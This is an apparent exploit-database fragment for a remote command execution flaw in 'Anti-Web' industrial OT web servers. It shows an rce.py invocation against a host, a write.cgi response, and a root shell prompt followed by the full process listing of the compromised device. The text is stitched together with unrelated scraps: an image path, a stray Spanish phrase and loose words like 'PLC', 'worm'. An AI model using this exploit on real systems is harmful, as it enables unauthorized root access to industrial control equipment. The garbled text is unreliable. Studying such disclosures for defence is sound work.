 rce.py --host 213. 135 -ck --cmd "ps aux"
como lágri...
# Exploit Title: Apps industrial OT over Server: "Anti-Web 3.0.x < 3.8.x" REMOTE COMMAND EXECUTION
# Date: 16/05/2017
# Exploit Author: Fernandez Ezequiel ( @capitan_alfa ) && Bertin Jose ( @bertinjoseb )
# Vendor: Multiples vendors
# Category: Industrial OT webapps
PLC
Blaste
worm
ok...
<html><head><title>Untitled</title></head><body>write.cgi completed.</body></html>
[+] root@intellicom:~#> ps aux_
PID Uid VmSize Stat Command
1 root SW init
2 root SW [keventd]
3 root RWN [ksoftirqd_CPU0]
4 root SW [kswapd]
5 root SW [bdflush]
6 root SW [kupdated]
7 root SW [mtdblockd]
21 root SW /bin/syslogd -n
27 root SWN [jffs2_gcd_mtd4]
78 root SW /bin/hicpd
113 root SW wda
124 root SW sftpd 521
133 root SW rtu_mast -d 3
142 root SW commgr
158 root SW tsmgr -d 4
175 root SW cron -d 3
184 root SW dscopy -d 3
193 root SW eventmgr -d 3
225 root SW ez-ipupdate -c /etc/config/dyndns.conf
235 root SW /bin/inetd
237 root SW /usr/bin/awhttpd /etc/config/awhttpd.conf
2346 root SW /bin/sh /var/start_ntp
2347 root SW msntp -r -P no -x 120 pool.ntp.org
2353 root SW /home/httpd/cgi-bin/write.cgi
2354 root SW sh /home/httpd/pageimages/cowTeam.sh
2355 root RW /bin/ps aux